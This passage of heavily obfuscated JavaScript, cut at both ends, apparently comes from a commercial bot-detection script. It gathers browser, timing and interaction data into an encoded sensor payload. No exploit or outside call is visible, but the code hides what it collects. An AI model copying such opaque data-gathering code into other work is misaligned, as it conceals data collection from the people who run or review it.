(ZD[AM()[FA(dz)](U5,AV,Dj([]),XS)])(S3()[jm(nd)].call(null,jS,tk,qt,Dj({})));if(I3(this[EG()[IS(Pb)].apply(null,[f2l,xx])],kMl[S3()[jm(JX)](Ct,jx,p0,TA)])){var Xvl;return Xvl=VRl(kMl[S3()[jm(JX)](Ct,jx,DV,vV)]),h8.pop(),Xvl;}}}}h8.pop();},fg()[s6(TR)].apply(null,[jYl,OS,YG]),function LBl(r1l,Y1l){h8.push(ZJl);for(var Url=AW(this[R8(typeof Nq()[fq(NE)],Aq([],[][[]]))?Nq()[fq(TL)](PY,IM,qt):Nq()[fq(OE)].call(null,f1,p0,Td)][zE()[q0(T0)].call(null,m0,Dj(Dj(OE)),kh)],B0[OE]);wB(Url,T0);--Url){var NFl=this[Nq()[fq(TL)](PY,dz,qt)][Url];if(kIl(NFl[EG()[IS(LS)](Pfl,Xt)],this[EG()[IS(Pb)](vJl,xx)])&&Bml.call(NFl,S3()[jm(JX)](Ct,QYl,Dj({}),Xz))&&I3(this[EG()[IS(Pb)](vJl,xx)],NFl[S3()[jm(JX)](Ct,QYl,Dj({}),lm)])){var j5l=NFl;break;}}j5l&&(tg(zE()[q0(nt)](zX,ZZ,EF),r1l)||tg(R8(typeof m1()[qC(z5)],'undefined')?m1()[qC(qt)](TT,EE,Pb,qt):m1()[qC(C8)].apply(null,[T0,Xll,AV,dIl]),r1l))&&kIl(j5l[EG()[IS(LS)].apply(null,[Pfl,Xt])],Y1l)&&kIl(Y1l,j5l[S3()[jm(JX)](Ct,QYl,Dj(T0),St)])&&(j5l=null);var wbl=j5l?j5l[Nq()[fq(MW)](Rh,fr,Lh)]:{};wbl[R8(typeof EG()[IS(hG)],Aq('',[][[]]))?EG()[IS(Mt)](lj,TL):EG()[IS(HG)].apply(null,[k3,MF])]=r1l;wbl[fg()[s6(nt)](fZ,nL,qt)]=Y1l;var D5l;return D5l=j5l?(this[Nq()[fq(VF)].apply(null,[hQl,I5,HG])]=AM()[FA(XA)](CYl,qt,Xz,Ss),this[AM()[FA(XA)](CYl,Dj({}),LS,Ss)]=j5l[S3()[jm(JX)].apply(null,[Ct,QYl,Qz,TL])],VBl):this[m1()[qC(TA)].apply(null,[TT,mJl,Nx,qt])](wbl),h8.pop(),D5l;},m1()[qC(TA)](j5,mJl,lm,qt),function m7l(M7l,m9l){h8.push(nJl);if(tg(EG()[IS(nE)](Z1,EE),M7l[tg(typeof EG()[IS(Mt)],Aq([],[][[]]))?EG()[IS(HG)](DM,sj):EG()[IS(Mt)].call(null,Fz,TL)]))throw M7l[fg()[s6(nt)].apply(null,[fZ,wV,Dj(Dj({}))])];tg(zE()[q0(nt)].apply(null,[zX,hG,H9]),M7l[EG()[IS(Mt)](Fz,TL)])||tg(m1()[qC(qt)].call(null,Efl,EE,vV,qt),M7l[EG()[IS(Mt)](Fz,TL)])?this[AM()[FA(XA)].apply(null,[wS,Dj(T0),DV,Ss])]=M7l[fg()[s6(nt)].call(null,fZ,wV,ZZ)]:tg(tg(typeof fg()[s6(RX)],Aq('',[][[]]))?fg()[s6(sE)].apply(null,[In,GR,Dj([])]):fg()[s6(Pb)].apply(null,[wUl,CR,Dj(OE)]),M7l[EG()[IS(Mt)](Fz,TL)])?(this[AM()[FA(bM)](QF,Dj(Dj([])),Ph,hG)]=this[fg()[s6(nt)](fZ,wV,YG)]=M7l[R8(typeof fg()[s6(SR)],Aq('',[][[]]))?fg()[s6(nt)].call(null,fZ,wV,Dj(Dj([]))):fg()[s6(sE)](OL,dIl,VF)],this[Nq()[fq(VF)].call(null,Wb,qb,HG)]=fg()[s6(Pb)](wUl,CR,TL),this[AM()[FA(XA)].call(null,wS,NE,hG,Ss)]=AM()[FA(Jq)](fQl,RX,Dj(Dj(OE)),YG)):tg(pM()[cg(lt)](Mt,YG,S5,JE,nE),M7l[EG()[IS(Mt)](Fz,TL)])&&m9l&&(this[AM()[FA(XA)](wS,Br,C8,Ss)]=m9l);var pvl;return h8.pop(),pvl=VBl,pvl;},EG()[IS(E0)].call(null,S9,h9),function ZMl(ZRl){h8.push(LKl);for(var qbl=AW(this[Nq()[fq(TL)](Tb,Xt,qt)][zE()[q0(T0)](m0,Z8,wR)],OE);wB(qbl,T0);--qbl){var G9l=this[Nq()[fq(TL)].apply(null,[Tb,p0,qt])][qbl];if(tg(G9l[S3()[jm(JX)].call(null,Ct,hx,Kz,Dj(Dj({})))],ZRl)){var Hdl;return this[m1()[qC(TA)].call(null,sC,mJl,jS,qt)](G9l[Nq()[fq(MW)](HE,JE,Lh)],G9l[AM()[FA(xd)].apply(null,[M7,LG,j6,bM])]),Z9l(G9l),h8.pop(),Hdl=VBl,Hdl;}}h8.pop();},zE()[q0(In)](RW,nd,bq),function j9l(rRl){h8.push(AX);for(var kFl=AW(this[Nq()[fq(TL)](Id,Kz,qt)][R8(typeof zE()[q0(JX)],'undefined')?zE()[q0(T0)](m0,lt,O0):zE()[q0(tZ)](sHl,Mg,Q4l)],OE);wB(kFl,vf[AM()[FA(F6)].apply(null,[IX,sg,Dj(Dj([])),Ir])]());--kFl){var hrl=this[tg(typeof Nq()[fq(Sq)],Aq([],[][[]]))?Nq()[fq(OE)].call(null,cF,F6,nd):Nq()[fq(TL)](Id,DM,qt)][kFl];if(tg(hrl[EG()[IS(LS)].call(null,qll,Xt)],rRl)){var prl=hrl[Nq()[fq(MW)].call(null,Cq,TA,Lh)];if(tg(EG()[IS(nE)].call(null,gW,EE),prl[EG()[IS(Mt)].apply(null,[Bf,TL])])){var Pbl=prl[fg()[s6(nt)](fZ,tk,Dj(T0))];Z9l(hrl);}var gBl;return h8.pop(),gBl=Pbl,gBl;}}throw new (ZD[AM()[FA(dz)].apply(null,[kNl,Dj(Dj([])),HG,XS])])(R8(typeof Nq()[fq(ZW)],Aq('',[][[]]))?Nq()[fq(nd)](SU,vV,Wd):Nq()[fq(OE)].apply(null,[Tr,Dj(Dj(T0)),Pr]));},zE()[q0(Pb)].apply(null,[Wj,AV,sA]),function nBl(fBl,S1l,DXl){h8.push(Md);this[zE()[q0(St)](xm,FZ,Ut)]=dG(QN,[AM()[FA(In)].apply(null,[LW,Dj(Dj({})),Dj(T0),dz]),qRl(fBl),pM()[cg(tZ)].call(null,lv,TA,wX,DV,ps),S1l,EG()[IS(St)](zJ,GZ),DXl]);tg(AM()[FA(XA)].apply(null,[Yf,JX,Dj(Dj(OE)),Ss]),this[Nq()[fq(VF)].call(null,tj,Dj([]),HG)])&&(this[tg(typeof fg()[s6(k1)],Aq('',[][[]]))?fg()[s6(sE)](Qs,nJl,Dj({})):fg()[s6(nt)].call(null,fZ,pg,d5)]=Frl);var c9l;return h8.pop(),c9l=VBl,c9l;}]);var N5l;return h8.pop(),N5l=QWl,N5l;};var Mbl=function(){var GWl=T0;if(jbl)GWl|=OE;if(xnl)GWl|=C8;if(IBl)GWl|=sE;if(Pjl)GWl|=B0[ZZ];return GWl;};var xjl=function(fdl){h8.push(Acl);var TCl=V9(arguments[zE()[q0(T0)](m0,lv,pG)],OE)&&R8(arguments[B0[OE]],undefined)?arguments[OE]:Dj(Dj({}));if(R8(typeof fdl,zE()[q0(DV)](vV,Qz,fW))){var Qbl;return Qbl=dG(QN,[zE()[q0(Lh)].call(null,Fg,Ft,Qll),B0[Kg],fg()[s6(pr)].call(null,gF,C9,jS),zE()[q0(Mx)](mF,Br,W6)]),h8.pop(),Qbl;}var fWl=T0;var j1l=zE()[q0(Mx)](mF,sg,W6);if(TCl&&R8(Enl,AM()[FA(FZ)].call(null,PKl,R1,tZ,HG))){if(R8(fdl,Enl)){fWl=OE;j1l=Enl;}}if(TCl){Enl=fdl;}var tjl;return tjl=dG(QN,[zE()[q0(Lh)].apply(null,[Fg,m0,Qll]),fWl,fg()[s6(pr)](gF,C9,Dj(Dj([]))),j1l]),h8.pop(),tjl;};var v5l=function(Eml,WWl){h8.push(qll);cBl(pM()[cg(VF)](p5,tZ,UUl,dB,lt));var KXl=B0[Kg];var vBl={};try{var Hvl=h8.length;var Vml=Dj([]);KXl=TJl();var kjl=AW(TJl(),ZD[S3()[jm(d0)](mF,rM,AV,p0)].bmak[kd()[Kx(XA)](HG,F1,Dj(OE),d5,Br,ZJl)]);var MCl=ZD[S3()[jm(d0)].call(null,mF,rM,TA,Dj(Dj({})))][tg(typeof zE()[q0(sb)],Aq('',[][[]]))?zE()[q0(tZ)](xUl,wW,hQl):zE()[q0(zd)](z5,Mt,tpl)]?EG()[IS(pIl)](Lq,SF):Nq()[fq(R1)].call(null,Fr,Dj(Dj({})),j6);var grl=ZD[tg(typeof S3()[jm(dB)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[rn,EE,AV,kZ]):S3()[jm(d0)](mF,rM,Dj([]),XA)][R8(typeof EG()[IS(Vv)],Aq([],[][[]]))?EG()[IS(pr)](XIl,b8):EG()[IS(HG)](PNl,qb)]?kd()[Kx(TR)].call(null,tZ,bb,Dj(Dj(OE)),SF,IM,Td):fg()[s6(dF)](dR,cfl,Z8);var D1l=ZD[S3()[jm(d0)].call(null,mF,rM,p0,Dj(Dj({})))][R8(typeof EG()[IS(XS)],Aq('',[][[]]))?EG()[IS(dF)].apply(null,[XKl,QQl]):EG()[IS(HG)](gx,YA)]?S3()[jm(fZ)](xd,bj,TA,Sq):zE()[q0(Th)](zd,ZZ,R5);var Wrl=AM()[FA(FZ)](mL,sb,NE,HG)[fg()[s6(NE)].call(null,mF,PA,sE)](MCl,zE()[q0(bM)](SF,ZZ,tpl))[fg()[s6(NE)](mF,PA,wW)](grl,zE()[q0(bM)](SF,qb,tpl))[fg()[s6(NE)](mF,PA,dB)](D1l);var vnl=Szl();var mXl=ZD[EG()[IS(qt)](wJl,nZ)][fg()[s6(Sh)].apply(null,[Zq,IHl,Kg])][pM()[cg(qt)](pC,HG,TIl,R1,JX)](new (ZD[EG()[IS(XA)](mR,T0)])(FS()[CG(ZZ)].apply(null,[P2l,E0,vV,d0,sE,qt]),fg()[s6(DM)](XS,WX,Dj(Dj(OE)))),AM()[FA(FZ)](mL,Sh,kZ,HG));var pxl=AM()[FA(FZ)](mL,nd,LG,HG)[tg(typeof fg()[s6(OE)],Aq('',[][[]]))?fg()[s6(sE)](Nn,lB,Kg):fg()[s6(NE)].call(null,mF,PA,dz)](N8l,tg(typeof zE()[q0(Th)],Aq('',[][[]]))?zE()[q0(tZ)](mcl,Ph,Ls):zE()[q0(bM)].apply(null,[SF,AV,tpl]))[fg()[s6(NE)].apply(null,[mF,PA,qG])](Inl);if(Dj(KCl[Nq()[fq(Kz)](PE,T0,zd)])&&(tg(H6l,Dj(fp))||wB(Inl,B0[Kg]))){KCl=ZD[AM()[FA(DV)](r1,sE,xm,Th)][Nq()[fq(TA)].apply(null,[lL,DV,St])](KCl,Ws(),dG(QN,[Nq()[fq(Kz)](PE,Dj(Dj(T0)),zd),Dj(Dj(fp))]));}var x1l=Ugl(),Evl=nAl(x1l,sE),T7l=Evl[T0],XBl=Evl[OE],fvl=Evl[B0[dz]],mWl=Evl[lt];var sBl=Pwl(),SRl=nAl(sBl,sE),Wvl=SRl[T0],W1l=SRl[OE],Xrl=SRl[C8],Wbl=SRl[lt];var ABl=hZl(),m5l=nAl(ABl,B0[ZW]),gvl=m5l[T0],zjl=m5l[OE],q1l=m5l[C8],pCl=m5l[lt],rvl=m5l[sE],PXl=m5l[tZ];qhl();var svl=Aq(Aq(Aq(Aq(Aq(T7l,XBl),nXl),Rdl),fvl),mWl);var Nvl=AM()[FA(zX)].call(null,IG,Dj([]),Dj(Dj(T0)),sb);var RWl=N4l(ZD[S3()[jm(d0)](mF,rM,YG,cS)].bmak[kd()[Kx(XA)].call(null,HG,F1,St,FZ,xm,ZJl)]);var MMl=AW(TJl(),ZD[S3()[jm(d0)].call(null,mF,rM,ZW,dz)].bmak[kd()[Kx(XA)].apply(null,[HG,F1,nd,bM,d5,ZJl])]);var A9l=ZD[R8(typeof AM()[FA(Mt)],'undefined')?AM()[FA(TA)](W5,FZ,d0,zz):AM()[FA(nZ)].apply(null,[Dm,Zq,T0,Em])](AIl(lrl,B0[ZW]),TA);var bbl=bhl(vl,[]);var X5l=TJl();var C5l=(R8(typeof AM()[FA(LS)],Aq([],[][[]]))?AM()[FA(FZ)](mL,Dj(OE),h9,HG):AM()[FA(nZ)].apply(null,[hm,xd,Dj(Dj({})),qF]))[fg()[s6(NE)](mF,PA,kZ)](ONl(KCl[R8(typeof AM()[FA(mF)],Aq([],[][[]]))?AM()[FA(vV)](Uk,VF,jS,gq):AM()[FA(nZ)].apply(null,[ls,Dj({}),zz,nC])]));var Yml=UEl();var J7l=xjl(Yml,H6l);if(ZD[S3()[jm(d0)](mF,rM,IM,GZ)].bmak[vL()[XG(sg)].call(null,Mb,Pb,FZ,Sh,GC)]){R7l();Ubl();c1l=bhl(AH,[]);zXl=bhl(jQ,[]);dMl=bhl(jD,[]);vjl=bhl(pU,[]);}var qXl=KWl();var t7l=sKl()(dG(QN,[zE()[q0(kZ)](JE,Dj({}),vB),ZD[R8(typeof S3()[jm(pIl)],Aq('',[][[]]))?S3()[jm(d0)].call(null,mF,rM,T0,TA):S3()[jm(YG)].call(null,vR,A2l,Mg,Sh)].bmak[R8(typeof kd()[Kx(wW)],'undefined')?kd()[Kx(XA)](HG,F1,Dj([]),nE,Ct,ZJl):kd()[Kx(FZ)].call(null,Ls,Hn,Ph,JE,jS,Eb)],Nq()[fq(NG)](nn,Sh,TL),bhl(lp,[qXl]),EG()[IS(g1)](Fd,Lh),zjl,R8(typeof AM()[FA(xd)],'undefined')?AM()[FA(Ir)].apply(null,[Vz,Dj(Dj(OE)),p0,Mt]):AM()[FA(nZ)].apply(null,[xb,Sq,Mt,Wll]),svl,pM()[cg(z5)](zd,DV,Td,SF,Jq),kjl]));X9l=Vp(kjl,t7l,Inl,svl);var r7l=AW(TJl(),X5l);var SBl=[dG(QN,[H1()[D5(JX)](In,sE,nJl,qt,EE),Aq(T7l,OE)]),dG(QN,[m1()[qC(nE)].call(null,m8,Lh,RW,sE),Aq(XBl,St)]),dG(QN,[tg(typeof fg()[s6(xx)],'undefined')?fg()[s6(sE)](QYl,E3,Dj(OE)):fg()[s6(g1)].call(null,Kg,d9,Zq),Aq(fvl,St)]),dG(QN,[EG()[IS(EE)](APl,YG),nXl]),dG(QN,[S3()[jm(gq)](VF,lB,Dj(Dj({})),Dj(Dj(T0))),Rdl]),dG(QN,[zE()[q0(pIl)](Zq,Zq,RL),mWl]),dG(QN,[S3()[jm(Lh)].apply(null,[vm,NPl,Z8,Pb]),svl]),dG(QN,[kd()[Kx(xd)].call(null,sE,Fcl,Br,LG,Ph,Td),kjl]),dG(QN,[AM()[FA(vm)].apply(null,[VR,Z8,Dj(T0),fr]),kBl]),dG(QN,[pM()[cg(TL)].call(null,t2l,lt,ZJl,sE,Ph),ZD[S3()[jm(d0)](mF,rM,Qx,j6)].bmak[kd()[Kx(XA)].call(null,HG,F1,ZW,JE,d0,ZJl)]]),dG(QN,[zE()[q0(pr)].apply(null,[T0,sg,GQl]),KCl[Nq()[fq(XA)](HV,Ph,dz)]]),dG(QN,[tg(typeof S3()[jm(kZ)],Aq([],[][[]]))?S3()[jm(YG)](Qn,tcl,Dj(Dj(T0)),Pb):S3()[jm(Mx)].apply(null,[LS,pY,Dj(OE),k1]),lrl]),dG(QN,[tg(typeof EG()[IS(lv)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[SR,m8]):EG()[IS(SR)].apply(null,[As,gC]),Wvl]),dG(QN,[EG()[IS(zX)](UHl,z6),W1l]),dG(QN,[fg()[s6(EE)].call(null,p0,H2l,mF),A9l]),dG(QN,[EG()[IS(Ir)](GC,dR),Wbl]),dG(QN,[AM()[FA(vg)].apply(null,[Kcl,dz,z5,XOl]),Xrl]),dG(QN,[zE()[q0(dF)].apply(null,[fx,XA,Jcl]),MMl]),dG(QN,[fg()[s6(SR)](cn,g2,Dj(T0)),WDl]),dG(QN,[AM()[FA(bM)](W1,C8,Dj(Dj({})),hG),KCl[EG()[IS(Th)](RQl,XOl)]]),dG(QN,[zE()[q0(g1)].call(null,Mg,Dj({}),qW),KCl[FS()[CG(JX)](TIl,tZ,NE,xm,sE,St)]]),dG(QN,[Nq()[fq(xm)].call(null,Ck,h9,dF),bbl]),dG(QN,[kd()[Kx(kZ)](sE,Vr,qG,Wn,Fg,ZKl),Nvl]),dG(QN,[R8(typeof EG()[IS(Ft)],Aq('',[][[]]))?EG()[IS(vm)](xn,xd):EG()[IS(HG)].call(null,j5,tm),RWl[T0]]),dG(QN,[AM()[FA(Wd)](Bq,ZZ,Dj([]),zX),RWl[OE]]),dG(QN,[AM()[FA(fx)].apply(null,[VUl,ZZ,Dj(Dj(T0)),S4l]),gm(xP,[])]),dG(QN,[tg(typeof zE()[q0(ZZ)],Aq([],[][[]]))?zE()[q0(tZ)](Dm,Dj(Dj([])),spl):zE()[q0(EE)](vg,k1,c6),qHl()]),dG(QN,[tg(typeof EG()[IS(Qx)],Aq([],[][[]]))?EG()[IS(HG)].call(null,pr,fx):EG()[IS(vg)].apply(null,[Kfl,d5]),AM()[FA(FZ)](mL,C8,Fg,HG)]),dG(QN,[fg()[s6(zX)].call(null,Xt,EHl,Dj([])),AM()[FA(FZ)](mL,Mg,nd,HG)[fg()[s6(NE)](mF,PA,SF)](X9l,zE()[q0(bM)](SF,IM,tpl))[fg()[s6(NE)](mF,PA,Br)](r7l,zE()[q0(bM)](SF,Dj(T0),tpl))[fg()[s6(NE)](mF,PA,Jq)](Lhl)]),dG(QN,[R8(typeof H1()[D5(z5)],Aq(AM()[FA(FZ)](mL,JX,Fg,HG),[][[]]))?H1()[D5(ZZ)](Z8,lt,ZJl,j6,j2l):H1()[D5(YG)](C8,UIl,F1,Dj(OE),vS),c1l])];if(ZD[zE()[q0(Jq)].call(null,fZ,Dj(Dj(T0)),kW)]){SBl[fg()[s6(C8)].call(null,LG,zA,Sq)](dG(QN,[AM()[FA(Ncl)](G7,xd,TR,Nx),ZD[zE()[q0(Jq)](fZ,p5,kW)][zE()[q0(Br)](Vv,C8,CZ)](dbl)||AM()[FA(FZ)](mL,Dj(Dj(OE)),Dj(OE),HG)]));}if(Dj(gXl)&&(tg(H6l,Dj([]))||V9(Inl,T0))){zRl();gXl=Dj(Dj({}));}var C7l=tbl();var VFl=Xnl();var trl,ICl,d1l;if(t9l){trl=[][tg(typeof fg()[s6(Jq)],'undefined')?fg()[s6(sE)](Iv,r7,Br):fg()[s6(NE)].apply(null,[mF,PA,sb])](Iml)[tg(typeof fg()[s6(zX)],Aq([],[][[]]))?fg()[s6(sE)].call(null,m0,LF,nt):fg()[s6(NE)].call(null,mF,PA,GZ)]([dG(QN,[R8(typeof EG()[IS(EE)],'undefined')?EG()[IS(Wd)](EM,dF):EG()[IS(HG)](CKl,Hpl),N1l]),dG(QN,[R8(typeof pM()[cg(Kg)],Aq([],[][[]]))?pM()[cg(MW)].apply(null,[cS,lt,ZJl,tZ,VF]):pM()[cg(sE)].call(null,HF,PPl,Q2l,dB,lv),AM()[FA(FZ)](mL,xm,TA,HG)])]);ICl=AM()[FA(FZ)](mL,tZ,LG,HG)[R8(typeof fg()[s6(Wd)],'undefined')?fg()[s6(NE)].apply(null,[mF,PA,d0]):fg()[s6(sE)](D4l,mt,hG)](L5l,tg(typeof zE()[q0(ps)],Aq('',[][[]]))?zE()[q0(tZ)](CR,sE,Qz):zE()[q0(bM)](SF,z5,tpl))[R8(typeof fg()[s6(Z8)],Aq('',[][[]]))?fg()[s6(NE)](mF,PA,Dj(T0)):fg()[s6(sE)](rb,n3,LS)](GCl,zE()[q0(bM)](SF,xm,tpl))[fg()[s6(NE)].apply(null,[mF,PA,Dj([])])](hBl,zE()[q0(bM)].apply(null,[SF,I5,tpl]))[fg()[s6(NE)].call(null,mF,PA,Dj(Dj([])))](F9l,AM()[FA(Ss)](Epl,Dj(Dj([])),bM,TL))[fg()[s6(NE)](mF,PA,JE)](zXl,zE()[q0(bM)].call(null,SF,Sh,tpl))[tg(typeof fg()[s6(zX)],Aq([],[][[]]))?fg()[s6(sE)](BHl,YQl,Z8):fg()[s6(NE)](mF,PA,hG)](dMl);d1l=AM()[FA(FZ)].apply(null,[mL,E0,j6,HG])[fg()[s6(NE)].apply(null,[mF,PA,fr])](Bbl,fg()[s6(Ir)](LS,BZ,Kg))[fg()[s6(NE)].apply(null,[mF,PA,qt])](vjl,zE()[q0(bM)](SF,Dj(OE),tpl));}vBl=dG(QN,[zE()[q0(SR)](nE,qt,E6),QZl,R8(typeof FS()[CG(nd)],Aq(tg(typeof AM()[FA(HG)],'undefined')?AM()[FA(nZ)](D7,Pb,lv,jYl):AM()[FA(FZ)].apply(null,[mL,TL,sE,HG]),[][[]]))?FS()[CG(St)](GC,cS,I5,GUl,lt,Wn):FS()[CG(ZW)].call(null,ls,JE,LG,km,Xll,nd),KCl[AM()[FA(vV)].call(null,Uk,OE,z5,gq)],fg()[s6(vm)].apply(null,[b8,Wx,RW]),C5l,S3()[jm(zd)](NG,QG,Wn,qb),t7l,S3()[jm(Th)](XOl,WG,j6,Dj(Dj(T0))),qXl,m1()[qC(JX)].apply(null,[YQl,nR,Ft,lt]),Wrl,pM()[cg(nE)].call(null,Sh,lt,GC,TL,IM),vnl,EG()[IS(fx)](p9,f9),DEl,R8(typeof EG()[IS(Mg)],Aq('',[][[]]))?EG()[IS(Ncl)].call(null,S9,j2l):EG()[IS(HG)](mF,Q2l),I7l,kd()[Kx(DM)](lt,Q7,Zq,Dj({}),xm,Hv),pxl,EG()[IS(Ss)].call(null,NOl,gF),gvl,AM()[FA(sn)].apply(null,[lA,sZ,nt,j2l]),V5l,tg(typeof S3()[jm(xd)],Aq([],[][[]]))?S3()[jm(YG)](NR,jS,kZ,Dj([])):S3()[jm(pIl)](zX,jq,Jq,Dj(Dj(OE))),zjl,AM()[FA(jYl)].apply(null,[Q4l,d0,d0,Qz]),S5l,EG()[IS(sn)](JI,XS),mXl,R8(typeof fg()[s6(Ft)],Aq([],[][[]]))?fg()[s6(vg)](pC,HQl,C8):fg()[s6(sE)](IYl,Kn,Kg),pCl,R8(typeof fg()[s6(JE)],Aq('',[][[]]))?fg()[s6(Wd)].call(null,p5,Q9,cS):fg()[s6(sE)](b9,bUl,ZW),SBl,m1()[qC(ZZ)].apply(null,[Yv,Mg,NE,C8]),H1l,tg(typeof zE()[q0(fx)],Aq('',[][[]]))?zE()[q0(tZ)].apply(null,[vX,JE,Ls]):zE()[q0(zX)](z6,qt,bA),q1l,EG()[IS(jYl)](R5,VF),VFl,tg(typeof AM()[FA(Ct)],'undefined')?AM()[FA(nZ)](pUl,TL,Dj({}),BF):AM()[FA(XOl)](LB,Z8,XA,qG),p9l,tg(typeof FS()[CG(TR)],Aq([],[][[]]))?FS()[CG(ZW)](G1,Xt,Ph,IUl,wNl,Jq):FS()[CG(LS)](Td,wW,RX,Ah,lt,RW),trl,fg()[s6(fx)].apply(null,[Ncl,KOl,mt]),ICl,S3()[jm(pr)].apply(null,[YG,lh,HG,wW]),d1l,FS()[CG(nd)](Rll,C8,Dj(Dj(OE)),T0,lt,kZ),pnl,AM()[FA(S4l)](dQ,XS,p5,dpl),rvl,zE()[q0(Ir)](Th,Dj(Dj(OE)),Cll),PXl,S3()[jm(dF)](PX,bUl,I5,Dj(Dj(OE))),Cml,S3()[jm(g1)](St,tpl,NG,Dj(Dj([]))),p5l,tg(typeof fg()[s6(JE)],'undefined')?fg()[s6(sE)].call(null,DHl,DM,TA):fg()[s6(Ncl)](L3,cI,Dj(Dj(T0))),gGl,zE()[q0(vm)](PX,Kz,R9),pXl,EG()[IS(XOl)](x3,t2l),hCl?OE:T0,zE()[q0(Lh)].call(null,Fg,Dj(Dj(T0)),Vll),J7l[zE()[q0(Lh)].call(null,Fg,Mg,Vll)],fg()[s6(pr)].apply(null,[gF,xj,FZ]),J7l[fg()[s6(pr)](gF,xj,cS)]]);if(t9l){vBl[fg()[s6(Ss)](d0,kg,RX)]=jBl;vBl[R8(typeof AM()[FA(jS)],Aq('',[][[]]))?AM()[FA(f9)].apply(null,[hQl,sE,Fg,SR]):AM()[FA(nZ)](K9,ZW,nE,DKl)]=lWl;vBl[m1()[qC(St)].apply(null,[ZJl,MX,kZ,sE])]=ldl;vBl[zE()[q0(vg)](LG,Ft,Kt)]=tRl;vBl[vL()[XG(VF)](T0,C8,sE,jS,ZJl)]=bWl;vBl[H1()[D5(St)](DV,sE,ZJl,YG,bs)]=Ldl;vBl[H1()[D5(LS)].apply(null,[sb,sE,ZJl,j6,Wn])]=fCl;vBl[fg()[s6(sn)].call(null,OE,hYl,YG)]=UWl;}if(BBl){vBl[EG()[IS(S4l)](jE,z5)]=zE()[q0(lt)](TR,wW,cKl);}else{vBl[Nq()[fq(j6)].apply(null,[Nd,lm,xx])]=C7l;}}catch(Jnl){h8.splice(AW(Hvl,OE),Infinity,qll);var H5l=R8(typeof AM()[FA(fx)],'undefined')?AM()[FA(FZ)](mL,Dj(Dj(T0)),qt,HG):AM()[FA(nZ)].call(null,J5,I5,Dj([]),Hpl);try{if(Jnl[fg()[s6(ps)](Th,gx,ZZ)]&&P0(typeof Jnl[fg()[s6(ps)].apply(null,[Th,gx,mt])],zE()[q0(DV)](vV,ps,SM))){H5l=Jnl[fg()[s6(ps)](Th,gx,TA)];}else if(tg(typeof Jnl,zE()[q0(DV)].call(null,vV,Dj([]),SM))){H5l=Jnl;}else if(Yx(Jnl,ZD[AM()[FA(dz)](hQl,lt,F6,XS)])&&P0(typeof Jnl[S3()[jm(wW)](XA,Jr,Fg,DV)],tg(typeof zE()[q0(pr)],Aq('',[][[]]))?zE()[q0(tZ)].call(null,RIl,Dj([]),IX):zE()[q0(DV)](vV,Kz,SM))){H5l=Jnl[S3()[jm(wW)](XA,Jr,Dj(Dj([])),LS)];}H5l=Ffl(G,[H5l]);cBl(zE()[q0(Wd)].apply(null,[Pb,nZ,KW])[fg()[s6(NE)](mF,PA,Dj(Dj(OE)))](H5l));vBl=dG(QN,[S3()[jm(Th)].apply(null,[XOl,WG,F6,Dj({})]),WHl(),Nq()[fq(hG)](Wb,Mg,d5),H5l]);}catch(Z7l){h8.splice(AW(Hvl,OE),Infinity,qll);if(Z7l[fg()[s6(ps)].apply(null,[Th,gx,Kg])]&&P0(typeof Z7l[fg()[s6(ps)](Th,gx,Nx)],zE()[q0(DV)].call(null,vV,qG,SM))){H5l=Z7l[fg()[s6(ps)](Th,gx,lm)];}else if(tg(typeof Z7l,zE()[q0(DV)](vV,dz,SM))){H5l=Z7l;}H5l=Ffl(G,[H5l]);cBl(AM()[FA(Wj)].call(null,bHl,Dj(Dj({})),DV,DV)[fg()[s6(NE)](mF,PA,RW)](H5l));vBl[Nq()[fq(hG)](Wb,cS,d5)]=H5l;}}try{var Q5l=h8.length;var Bjl=Dj(Dj(QQ));var Kdl=T0;var hnl=Eml||jJl();if(tg(hnl[T0],VOl)){var Fdl=fg()[s6(jYl)](lv,TW,qt);vBl[Nq()[fq(hG)](Wb,qb,d5)]=Fdl;}pSl=ZD[AM()[FA(Qz)].apply(null,[xX,Dj([]),TL,qt])][Nq()[fq(Fg)].apply(null,[Yv,Dj({}),z5])](vBl);var lBl=TJl();pSl=Ffl(w4,[pSl,hnl[OE]]);lBl=AW(TJl(),lBl);var fjl=TJl();pSl=YIl(pSl,hnl[T0]);fjl=AW(TJl(),fjl);var Sbl=AM()[FA(FZ)](mL,p0,k1,HG)[fg()[s6(NE)](mF,PA,qb)](AW(TJl(),KXl),zE()[q0(bM)].apply(null,[SF,Jq,tpl]))[fg()[s6(NE)](mF,PA,HG)](KFl,zE()[q0(bM)](SF,qb,tpl))[tg(typeof fg()[s6(RW)],Aq([],[][[]]))?fg()[s6(sE)](OT,Gb,Dj([])):fg()[s6(NE)](mF,PA,GZ)](Kdl,zE()[q0(bM)].call(null,SF,sE,tpl))[fg()[s6(NE)](mF,PA,XS)](lBl,zE()[q0(bM)](SF,sE,tpl))[fg()[s6(NE)](mF,PA,Ct)](fjl,zE()[q0(bM)](SF,YC,tpl))[fg()[s6(NE)](mF,PA,In)](FRl);var OWl=R8(WWl,undefined)&&tg(WWl,Dj(QQ))?Mvl(hnl):Z1l(hnl);pSl=AM()[FA(FZ)](mL,bM,ps,HG)[fg()[s6(NE)](mF,PA,dB)](OWl,zE()[q0(Kg)].call(null,I5,nE,Td))[fg()[s6(NE)](mF,PA,Ph)](Sbl,zE()[q0(Kg)](I5,m0,Td))[fg()[s6(NE)](mF,PA,Ct)](pSl);}catch(PWl){h8.splice(AW(Q5l,OE),Infinity,qll);}cBl(Nq()[fq(I5)](Ud,St,mt));h8.pop();};var LWl=function(){h8.push(MUl);var lCl=V9(arguments[R8(typeof zE()[q0(Kg)],Aq('',[][[]]))?zE()[q0(T0)](m0,fr,JS):zE()[q0(tZ)](dNl,p0,sn)],T0)&&R8(arguments[T0],undefined)?arguments[T0]:Dj(fp);var hjl=V9(arguments[tg(typeof zE()[q0(E0)],'undefined')?zE()[q0(tZ)](Ct,Dj({}),sC):zE()[q0(T0)].apply(null,[m0,Qz,JS])],OE)&&R8(arguments[OE],undefined)?arguments[OE]:vXl;pXl=B0[Kg];if(jbl){ZD[fg()[s6(XOl)](z5,D8,FZ)](dXl);jbl=Dj({});pXl|=OE;}if(xnl){ZD[fg()[s6(XOl)](z5,D8,lt)](xBl);xnl=Dj(fp);pXl|=B0[dz];}if(IBl){ZD[fg()[s6(XOl)](z5,D8,Dj(Dj({})))](qBl);IBl=Dj(fp);pXl|=sE;}if(Pjl){ZD[tg(typeof 